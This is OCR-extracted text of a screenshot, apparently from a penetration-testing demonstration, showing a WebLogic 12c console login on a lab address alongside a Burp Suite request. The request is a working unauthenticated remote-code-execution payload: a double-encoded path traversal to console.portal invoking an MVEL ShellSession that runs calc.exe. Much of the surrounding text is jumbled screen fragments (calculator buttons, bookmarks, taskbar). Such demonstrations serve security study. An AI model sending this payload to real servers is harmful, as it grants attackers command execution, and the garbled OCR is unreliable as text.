 计算器
计算器
计算器
计算器
计算器
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
选项
Acunetix
Acunetix
Windows环境
Oracle WebLogic
192.168.142.132:7001/console/login/LoginForm.jsp
火狐官方站点 新手上路 常用网址 京东双11 天猫双11 AWVS 移动设备上的书签
Server Administration Console 12c
欢迎使用
登录以使用 WebLogic Server 域
用户名:
密码:
登录
情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
3 +
+/− . =
C
²√x
9
6
3
.
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Rep
1 × 2 × ...
Send Cancel < > Follow redirection Targe
Request
Raw Params Headers Hex
GET
/console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomeP
age1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Run
time.getRuntime().exec(%27calc.exe%27);%22) HTTP/1.1
Host: 192.168.142.132:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=emCHhC8JPt3c6YpVSfjDwsCawTZWcuM4jAViO65UYn48Q9HP4Rbz!
1795766807
Upgrade-Insecure-Requests: 1
? < + > matches
渗透Xiao白帽
Done
在这里输入你要搜索的内容
英
14:14
2020/11/2
3